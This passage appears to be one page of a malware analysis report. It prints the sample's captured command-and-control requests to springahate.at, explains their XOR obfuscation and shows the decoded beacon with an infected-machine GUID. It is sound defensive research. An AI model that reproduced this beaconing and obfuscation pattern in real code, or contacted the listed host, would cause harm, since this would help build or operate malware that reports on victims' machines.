| 7978 | springahate.at | 74 bytes | connect.php |
| 7986 | springahate.at | 906 bytes | connect.php?a=0 |
First, the malware sends a beacon that is 74 bytes long:
POST /noix/connect.php HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/
6.0)
Host: springahate.at
Content-Length: 74
Cache-Control: no-cache

,.tttttttttttttttttttttttttttttt,W...o..n..........j..j.......j.nioo.iQ,
Then, follows another chunk of data:
POST /noix/connect.php?a=0 HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/
6.0)
Host: springahate.at
Content-Length: 906
Cache-Control: no-cache

(.pppppppppppppppppppppppppppppppp(S...k..j..........n..n.......n.jmkk.mU(
.m.N`...'.V$Y.Q..XE........%..VN...4.">3~..V.59.&XZ..8..u.
7..^7....aB........MHr..Y6...'....3.(.d.~...IFx(./Mds#..../.
$..@3ul.K........".^,v..I{.......f...Xc..^6.N).
........|:.....y....J.x.j+F.B..._...(sO\
...o......W.X.fTn+T.v.....b..W..a{H#GI..{.d..         ..s...N].D
.@i..&.$....G.u.w.8&...........hl.........}..FN&
..t.!.Z%....|.gF.z....{...j..x..W"JOj.......Fq...O..g....e......f.K.pC..
6f*.....C.R..|..iVF!..A..#.t.....l.mz....462.P..PJm..7'.
(.J3.Y9.2..k6...X.|....s}......Hm".k....TUX.......&~..x..dx.P.....
0.G.mC.P..,H.E.in....vm....s..Y..]....3..N......
$...o.`.J,...b..W..az.&.....~$.ij...(.....d|R.sZ.=.T......#....V.e ..
5f.?.pM.![.e..l.$.......,.9%...q+...n....^.[+1....g.`.;)..J.5....!
6y....C?.e.....\.vm.TGh..wj...#f...?...SQs  It..p...../ ...H.
\*.........z...tA.b.8....G'.So.S
.......[...*.6...O.~./..O.p..Q.')."M.}..h...ltqS HTTP/1.1 200 OK
In both cases, we can see that the requests are obfuscated by XOR with a random character. This is how the beacon looks after being XOR-decoded:
00000000  00 a4 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |..XXXXXXXXXXXXXX|
00000010  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00000020  58 58 00 7b 36 34 38 43  34 32 42 34 2d 35 38 32  |XX.{648C42B4-582|
00000030  32 2d 34 30 37 46 2d 39  46 31 32 2d 38 38 30 36  |2-407F-9F12-8806|
00000040  46 37 42 45 43 43 35 45  7d 00                    |F7BECC5E}.|
We can see that all the requests start from the same header, including the GUID specific to the infected machine.
5/21